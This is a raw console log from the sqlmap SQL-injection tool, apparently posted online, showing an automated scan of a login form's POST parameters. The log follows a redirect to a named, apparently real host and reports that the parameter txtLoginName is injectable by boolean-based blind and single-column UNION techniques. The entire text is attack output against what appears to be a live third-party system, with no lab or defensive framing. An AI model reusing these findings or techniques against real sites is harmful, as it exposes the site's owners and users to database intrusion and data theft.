 [00:01:54] [WARNING] POST parameter 'txtUserName' does not appear dynamic
[00:01:55] [WARNING] heuristic (basic) test shows that POST parameter 'txtUserNa
me' might not be injectable
[00:01:55] [INFO] testing for SQL injection on POST parameter 'txtUserName'
[00:01:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:01:55] [WARNING] reflective value(s) found and filtering out
[00:02:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:02:03] [INFO] testing 'Oracle inline queries'
[00:02:03] [INFO] testing 'Oracle AND time-based blind'
[00:02:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:02:25] [WARNING] POST parameter 'txtUserName' is not injectable
[00:02:25] [INFO] testing if POST parameter 'txtLoginName' is dynamic
[00:02:26] [WARNING] POST parameter 'txtLoginName' does not appear dynamic
sqlmap got a 302 redirect to 'http://support.gzbg100.cn:80/Error.aspx'. Do you w
ant to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[00:02:30] [WARNING] heuristic (basic) test shows that POST parameter 'txtLoginN
ame' might not be injectable
[00:02:30] [INFO] testing for SQL injection on POST parameter 'txtLoginName'
[00:02:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:02:35] [INFO] POST parameter 'txtLoginName' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[00:02:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:02:35] [INFO] testing 'Oracle inline queries'
[00:02:35] [INFO] testing 'Oracle AND time-based blind'
[00:02:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:02:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[00:02:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[00:02:38] [INFO] target URL appears to have 1 column in query
[00:02:39] [INFO] checking if the injection point on POST parameter 'txtLoginNam
e' is a false positive
POST parameter 'txtLoginName' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
[00:02:43] [WARNING] POST parameter 'txtUserPwd' does not appear dynamic
[00:02:43] [WARNING] heuristic (basic) test shows that POST parameter 'txtUserPw
d' might not be injectable